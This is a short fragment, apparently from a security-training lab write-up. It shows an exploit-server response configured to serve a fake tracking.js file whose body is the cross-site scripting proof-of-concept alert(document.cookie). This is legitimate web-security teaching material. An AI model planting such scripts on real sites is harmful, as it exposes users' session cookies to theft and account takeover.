 Craft a response
URL: https://exploit-0aa2005104ce99dd80ecbbe601ee00d6.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)